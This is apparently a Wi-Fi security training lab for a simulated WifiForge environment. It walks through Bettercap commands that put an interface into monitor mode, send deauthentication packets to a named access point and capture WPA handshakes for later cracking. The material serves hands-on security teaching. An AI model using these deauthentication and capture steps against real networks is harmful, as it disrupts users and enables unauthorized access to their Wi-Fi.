WARNING
As of August 2025, Bettercap no longer works consistntly the lab environment. Skip ahead to lab 3 and use the provided 4whs file for the lab.
Estimated Time: ~25-30 minutes
Summary
In this lab we are continuing to learn about the tool Bettercap, specifically using it to capture Wi-Fi authentication handshakes.
Getting Started
Select “Bettercap Wi-Fi Authentication Capture” from the menu. Allow up to 30 seconds to initialize the network.

Note: normally, when using Bettercap with physical network cards, it is necessary to use airmon-ng check kill to kill processes that may interfere with Bettercap. However, running this command in the mininet-wifi network is unnecessary and may cause the environment to fail.
Start by setting the interface Attacker-wlan0 into monitor mode to analyze the wireless spectrum around us.
airmon-ng start Attacker-wlan0If the following prompt appears, input “y” and hit enter.


Successful initialization will appear as pictured below:

Verify that the interface has been put into monitor mode using the following command:
iwconfigAs pictured below, the interface wlan0mon should now be present in monitor mode.

Launch Bettercap with the following command.
bettercap -iface wlan0monYou will be greeted by a prompt of with the name of the network interface.
Access the help menu by typing:
helpRead this to get a better understanding of the tool.

This lab uses Bettercap’s Wi-Fi module. Type the following to view a help menu specific to this module:
help wifi
Configure the console for a more convenient way to view your attack.
set wifi.show.sort clients desc
set ticker.commands 'clear; wifi.show'
ticker on
set wifi.show.sort clients descAfter running the commands, you should see the following on your screen.

Set the handshakes file.
set wifi.handshakes.file /WifiForge/Framework/loot/4whsFinally, enable Wi-Fi recon:
wifi.recon onData regarding local networks will fill your screen. Bettercap may take up to a minute to discover all the networks in the lab.
Force the interface to focus on networks operating on channel 6.
wifi.recon.channel 6Send deauth packets:
wifi.deauth 76:df:71:67:40:2b
Bettercap will display the number of handshakes it captures. Wait until at least one handshake is captured.

Disable the Wi-Fi recon module:
wifi.recon offNote: If this invocation produces an error about setting TX power, see the notes section of this lab.
Disable console logging using the following command. Note that the monitor interface has not stopped channel hopping.
events.stream offYour final packet count may differ from the screenshot above. Note the BSSID of CORP_NET before killing bettercap - you’ll need it for the next lab! If you need to re-scan networks run wifi.recon on.
Type exit to leave bettercap. Use the main_menu command to return to the main menu and onto the next lab.
Lab Complete
Congratulations! You have successfully completed Lab 02. You now understand:
- Advanced Bettercap module configuration and help systems
- Automated wireless scanning with ticker commands
- Targeted deauthentication attacks against specific access points
- Handshake capture and file management
- Channel-specific wireless reconnaissance techniques
PREVIOUS LAB: Lab 01 - Bettercap Recon
NEXT LAB: Lab 03 - Packet Capture to HCCAPX Conversion and Hashcat Cracking